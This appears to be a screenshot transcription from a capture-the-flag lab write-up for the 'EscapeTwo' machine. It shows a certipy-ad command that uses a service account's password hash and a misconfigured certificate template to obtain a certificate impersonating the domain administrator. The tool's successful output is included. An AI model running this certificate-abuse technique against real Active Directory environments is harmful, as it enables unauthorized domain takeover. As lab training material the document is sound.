 ┌──(root㉿kali)-[~/Desktop/EscapeTwo]
└─# certipy-ad req -u ca_svc -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -ca sequel-DC01-CA -target sequel.htb -dc-ip 10.10.11.51 -template Dunder
MifflinAuthentication -upn administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[+] Trying to resolve 'sequel.htb' at '10.10.11.51'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 49
[*] Got certificate with multiple identifications
    UPN: 'administrator@sequel.htb'
    DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'